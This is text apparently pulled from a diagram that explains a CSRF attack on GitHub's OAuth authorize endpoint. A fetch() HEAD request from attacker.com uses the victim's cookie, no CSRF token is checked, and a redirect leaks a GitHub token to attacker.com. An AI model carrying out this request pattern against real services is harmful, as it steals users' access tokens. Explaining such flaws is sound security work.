 GET / HTTP/1.1
HTTP/1.1 200 OK
<!doctype html> Attack code
fetch('https://github.com/login/oauth/authorize',
{ method: 'HEAD' })
HEAD /login/oauth/authorize HTTP/1.1
Cookie: sessionId=1234
Client
attacker.com
Server
attacker.com
No CSRF token check
Server
github.com
HTTP/1.1 302 Found
Location: https://attacker.com/?githubToken=xyz
GET /?githubToken=xyz HTTP/1.1